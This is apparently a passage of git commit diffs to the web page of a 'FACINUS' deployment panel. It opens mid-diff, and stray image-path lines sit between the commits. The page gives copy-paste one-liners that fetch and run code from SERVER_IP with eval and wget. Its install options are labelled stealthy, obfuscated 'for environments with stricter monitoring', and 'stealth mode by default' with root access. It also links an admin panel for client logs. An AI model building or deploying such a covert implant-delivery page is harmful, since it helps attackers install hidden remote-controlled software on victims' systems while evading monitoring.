-            align-items: flex-start;
-            background: rgba(52, 152, 219, 0.1);
-            padding: 12px 15px;
-            border-radius: 6px;
-            margin-top: 15px;
-        }
-        
-        .note i {
-            color: var(--primary);
-            margin-right: 10px;
-            margin-top: 2px;
-        }
-        
-        @media (max-width: 768px) {
+            background: rgba(51, 255, 51, 0.1);
+        }
+        
+        @media (max-width: 600px) {
             .options {
                 grid-template-columns: 1fr;
             }
             
-            .header h1 {
-                font-size: 24px;
+            .ascii-header {
+                font-size: 8px;
             }
         }
     </style>
 </head>
 <body>
-    <div class="header">
-        <div class="container">
-            <h1><i class="fas fa-server"></i> FACINUS Deployment</h1>
-            <p>Secure client deployment system</p>
-        </div>
-    </div>
-
-    <div class="container">
-        <div class="card">
-            <h2><i class="fas fa-bolt"></i> Quick Setup</h2>
-            <p>Copy and paste this command into a terminal on the target system:</p>
-            
-            <div class="command" id="cmd1">
-                eval "$(wget -qO- http://SERVER_IP/deployment/y)"
-                <button class="copy-btn" onclick="copyToClipboard('cmd1')">
-                    <i class="fas fa-copy"></i> Copy
-                </button>
-            </div>
-            
-            <div class="note">
-                <i class="fas fa-info-circle"></i>
-                <span><strong>Note:</strong> This will install with default settings and requires root access.</span>
-            </div>
-        </div>
-        
-        <div class="card">
-            <h2><i class="fas fa-cogs"></i> Installation Options</h2>
-            
-            <div class="options">
-                <div class="option-box">
-                    <div class="option-title"><i class="fas fa-feather"></i> Minimal Installation</div>
-                    <p>For limited access without requiring root privileges:</p>
-                    <div class="command" id="cmd2">
-                        eval "$(wget -qO- http://SERVER_IP/deployment/y)"
-                        <button class="copy-btn" onclick="copyToClipboard('cmd2')">
-                            <i class="fas fa-copy"></i> Copy
-                        </button>
-                    </div>
-                </div>
-                
-                <div class="option-box">
-                    <div class="option-title"><i class="fas fa-box-open"></i> Full Installation</div>
-                    <p>Complete installation with all features:</p>
-                    <div class="command" id="cmd3">
-                        eval "$(wget -qO- http://SERVER_IP/deployment/y)"
-                        <button class="copy-btn" onclick="copyToClipboard('cmd3')">
-                            <i class="fas fa-copy"></i> Copy
-                        </button>
-                    </div>
-                </div>
-                
-                <div class="option-box">
-                    <div class="option-title"><i class="fas fa-volume-mute"></i> Quiet Mode</div>
-                    <p>Minimal output for stealthy installation:</p>
-                    <div class="command" id="cmd4">
-                        eval "$(wget -qO- http://SERVER_IP/deployment/y)"
-         
-                            <i class="fas fa-copy"></i> Copy
-                        </button>
-                    </div>
-                </div>
-                
-                <div class="option-box">
-                    <div class="option-title"><i class="fas fa-user-secret"></i> Obfuscated Installation</div>
-                    <p>For environments with stricter monitoring:</p>
-                    <div class="command" id="cmd5">
-                        eval "$(wget -qO- http://SERVER_IP/deployment/y)"
-                        <button class="copy-btn" onclick="copyToClipboard('cmd5')">
-                            <i class="fas fa-copy"></i> Copy
-                        </button>
-                    </div>
-                </div>
-            </div>
-        </div>
-        
-        <div class="card">
-            <h2><i class="fas fa-user-shield"></i> Admin Access</h2>
-            <p>Access the admin panel for logs and client information:</p>
-            <a href="admin.php" class="admin-link"><i class="fas fa-sign-in-alt"></i> Admin Panel</a>
-        </div>
-    </div>
+    <div class="ascii-header">
+<pre>
+ ____  __    ___  __  __ _  _  _  ____ 
+(  __)/ _\  / __)(  )(  ( \/ )( \/ ___)
+ ) _)/    \( (__  )( /    /) \/ (\___ \
+(__) \_/\_/ \___)(__)\_)__)\____/(____/
+
+                                        
+</pre>
+    </div>
+
+    <h2>> deployment</h2>
+    
+    <div class="command">
+        <span class="command-prompt">eval "$(wget -qO- http://SERVER_IP/deployment/y)"</span>
+        <button class="copy-btn" onclick="copyToClipboard('cmd1')">copy</button>
+    </div>
+    
+    <div class="note">
+        requires root access. runs in stealth mode by default.
+    </div>
+
+    <h2>> options</h2>
+    
+    <div class="options">
+        <div class="option-box">
+            <div class="option-title">> minimal</div>
+            <div class="command command-prompt">
+                eval "$(wget -qO- http://SERVER_IP/deployment/y)"
+                <button class="copy-btn" onclick="copyToClipboard('cmd2')">copy</button>
+            </div>
+        </div>
+        
+        <div class="option-box">
+            <div class="option-title">> user mode</div>
+            <div class="command command-prompt">
+                eval "$(wget -qO- http://SERVER_IP/deployment/y)"
+                <button class="copy-btn" onclick="copyToClipboard('cmd3')">copy</button>
+            </div>
+        </div>
+        
+        <div class="option-box">
+            <div class="option-title">> obfuscated</div>
+            <div class="command command-prompt">
+                eval "$(wget -qO- http://SERVER_IP/deployment/y)"
+                <button class="copy-btn" onclick="copyToClipboard('cmd4')">copy</button>
+            </div>
+        </div>
+        
+        <div class="option-box">
+            <div class="option-title">> one-liner</div>
+            <div class="command command-prompt">
+                eval "$(wget -qO- http://SERVER_IP/deployment/y)"
+                <button class="copy-btn" onclick="copyToClipboard('cmd5')">copy</button>
+            </div>
+        </div>
+    </div>
+
+    <h2>> admin</h2>
+    <a href="admin.php" class="admin-link">$ access admin panel</a>
     
     <script>
         function copyToClipboard(elementId) {
-            const el = document.getElementById(elementId);
-            const text = el.innerText.split('\n')[0].trim();
+            const el = document.querySelector(`#${elementId}`);
+            const text = el ? el.innerText.split('\n')[0].trim() : document.querySelector('.command-prompt').innerText.trim();
             
             navigator.clipboard.writeText(text).then(function() {
-                const btn = el.querySelector('.copy-btn');
-                const originalIcon = btn.innerHTML;
-                btn.innerHTML = '<i class="fas fa-check"></i> Copied!';
+                const btn = event.target;
+                const originalText = btn.innerText;
+                btn.innerText = "copied!";
                 setTimeout(() => {
-                    btn.innerHTML = originalIcon;
-                }, 2000);
+                    btn.innerText = originalText;
+                }, 1000);
             });
         }
     </script>

==== commit 63e84405: "update html" ====
--- a/web/index.html
+++ b/web/index.html
@@ -48,12 +48,15 @@
             padding-bottom: 5px;
         }
         
+        .command-wrapper {
+            position: relative;
+            margin: 15px 0;
+        }
+        
         .command {
             background: rgba(0, 0, 0, 0.3);
             border: 1px solid var(--border);
             padding: 10px;
-            margin: 15px 0;
-            position: relative;
             overflow-x: auto;
             white-space: nowrap;
         }
@@ -67,7 +70,7 @@
             position: absolute;
             right: 10px;
             top: 7px;
-            background: transparent;
+            background: var(--bg);
             color: var(--secondary);
             border: 1px solid var(--border);
             border-radius: 3px;
@@ -75,11 +78,21 @@
             cursor: pointer;
             font-size: 12px;
             font-family: 'Courier New', monospace;
+            z-index: 10;
         }
         
         .copy-btn:hover {
             background: var(--hover);
             color: var(--text);
+        }
+        
+        /* Hidden textarea for copy functionality */
+        .hidden-textarea {
+            position: absolute;
+            left: -9999px;
+            top: 0;
+            height: 0;
+            opacity: 0;
         }
         
         .options {
@@ -138,6 +151,9 @@
     </style>
 </head>
 <body>
+    <!-- Hidden textarea for copying -->
+    <textarea id="copy-textarea" class="hidden-textarea"></textarea>
+    
     <div class="ascii-header">
 <pre>
  ____  __    ___  __  __ _  _  _  ____ 
@@ -151,9 +167,11 @@
 
     <h2>> deployment</h2>
     
-    <div class="command">
-        <span class="command-prompt">eval "$(wget -qO- http://SERVER_IP/deployment/y)"</span>
-        <button class="copy-btn" onclick="copyToClipboard('cmd1')">copy</button>
+    <div class="command-wrapper">
+        <div class="command">
+            <span class="command-prompt" id="cmd1">eval "$(wget -qO- http://SERVER_IP/deployment/full)"</span>
+        </div>
+        <button class="copy-btn" onclick="copyToClipboard('cmd1', this)">copy</button>
     </div>
     
     <div class="note">
@@ -164,34 +182,32 @@
     
     <div class="options">
         <div class="option-box">
-            <div class="option-title">> minimal</div>
-            <div class="command command-prompt">
-                eval "$(wget -qO- http://SERVER_IP/deployment/y)"
-                <button class="copy-btn" onclick="copyToClipboard('cmd2')">copy</button>
-            </div>
-        </div>
-        
-        <div class="option-box">
-            <div class="option-title">> user mode</div>
-            <div class="command command-prompt">
-                eval "$(wget -qO- http://SERVER_IP/deployment/y)"
-                <button class="copy-btn" onclick="copyToClipboard('cmd3')">copy</button>
+            <div class="option-title">> no root</div>
+            <div class="command-wrapper">
+                <div class="command">
+                    <span class="command-prompt" id="cmd2">eval "$(wget -qO- http://SERVER_IP/deployment/minimal)"</span>
+                </div>
+                <button class="copy-btn" onclick="copyToClipboard('cmd2', this)">copy</button>
             </div>
         </div>
         
         <div class="option-box">
             <div class="option-title">> obfuscated</div>
-            <div class="command command-prompt">
-                eval "$(wget -qO- http://SERVER_IP/deployment/y)"
-                <button class="copy-btn" onclick="copyToClipboard('cmd4')">copy</button>
+            <div class="command-wrapper">
+                <div class="command">
+                    <span class="command-prompt" id="cmd3">eval "$(wget -qO- http://SERVER_IP/deployment/x)"</span>
+                </div>
+                <button class="copy-btn" onclick="copyToClipboard('cmd3', this)">copy</button>
             </div>
         </div>
         
         <div class="option-box">
-            <div class="option-title">> one-liner</div>
-            <div class="command command-prompt">
-                eval "$(wget -qO- http://SERVER_IP/deployment/y)"
-                <button class="copy-btn" onclick="copyToClipboard('cmd5')">copy</button>
+            <div class="option-title">> quiet</div>
+            <div class="command-wrapper">
+                <div class="command">
+                    <span class="command-prompt" id="cmd4">eval "$(wget -qO- http://SERVER_IP/deployment/quiet)"</span>
+                </div>
+                <button class="copy-btn" onclick="copyToClipboard('cmd4', this)">copy</button>
             </div>
         </div>
     </div>
@@ -199,20 +215,35 @@
     <h2>> admin</h2>
     <a href="admin.php" class="admin-link">$ access admin panel</a>
     
+</body>
     <script>
-        function copyToClipboard(elementId) {
-            const el = document.querySelector(`#${elementId}`);
-            const text = el ? el.innerText.split('\n')[0].trim() : document.querySelector('.command-prompt').innerText.trim();
-            
-            navigator.clipboard.writeText(text).then(function() {
-                const btn = event.target;
-                const originalText = btn.innerText;
-                btn.innerText = "copied!";
-                setTimeout(() => {
-                    btn.innerText = originalText;
-                }, 1000);
-            });
+        function copyToClipboard(id, btn) {
+            const text = document.getElementById(id)?.textContent?.trim();
+            if (!text) return;
+
+            // Try modern clipboard API
+            if (navigator.clipboard) {
+                navigator.clipboard.writeText(text).then(() => showCopied(btn));
+            } else {
+                // Fallback using hidden textarea
+                const ta = document.getElementById('copy-textarea');
+                ta.value = text;
+                ta.style.display = 'block';
+                ta.select();
+                try {
+                    document.execCommand('copy');
+                    showCopied(btn);
+                } catch (e) {
+                    console.error('Copy failed', e);
+                }
+                ta.style.display = 'none';
+            }
+        }
+
+        function showCopied(btn) {
+            const t = btn.innerText;
+            btn.innerText = 'copied!';
+            setTimeout(() => btn.innerText = t, 1000);
         }
     </script>
-</body>
 </html>

==== commit c4443c2f: "update copy button" ====
--- a/web/index.html
+++ b/web/index.html
@@ -70,7 +70,7 @@
             position: absolute;
             right: 10px;
             top: 7px;
-            background: var(--bg);
+            background: transparent;
             color: var(--secondary);
             border: 1px solid var(--border);
             border-radius: 3px;

==== commit 59b636fb: "add redirects" ====
--- a/web/index.html
+++ b/web/index.html
@@ -169,7 +169,7 @@
     
     <div class="command-wrapper">
         <div class="command">
-            <span class="command-prompt" id="cmd1">eval "$(wget -qO- http://SERVER_IP/deployment/full)"</span>
+            <span class="command-prompt" id="cmd1">eval "$(wget -qO- http://SERVER_IP/deployment/y)"</span>
         </div>
         <button class="copy-btn" onclick="copyToClipboard('cmd1', this)">copy</button>
     </div>
@@ -213,7 +213,7 @@
     </div>
 
     <h2>> admin</h2>
-    <a href="admin.php" class="admin-link">$ access admin panel</a>
+    <a href="admin/admin.php" class="admin-link">$ access admin panel</a>
     
 </body>
     <script>
